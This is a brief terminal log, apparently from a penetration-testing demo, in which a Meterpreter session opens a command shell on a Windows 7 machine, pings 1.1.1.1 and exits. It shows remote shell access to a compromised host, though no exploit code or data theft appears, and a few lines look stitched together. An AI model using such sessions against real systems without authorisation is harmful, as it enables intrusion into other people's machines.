 meterpreter > shell
Process 1036 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
KALI LINUX
C:\Windows\system32>ping 1.1.1.1
ping 1.1.1.1
Pinging 1.1.1.1 with 32 bytes of data:
Reply from 1.1.1.1: bytes=32 time=50ms TTL=128
Reply from 1.1.1.1: bytes=32 time=46ms TTL=128
exit
Reply from 1.1.1.1: bytes=32 time=47ms TTL=128
Reply from 1.1.1.1: bytes=32 time=55ms TTL=128
Ping statistics for 1.1.1.1:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 46ms, Maximum = 55ms, Average = 49ms
C:\Windows\system32>exit
meterpreter >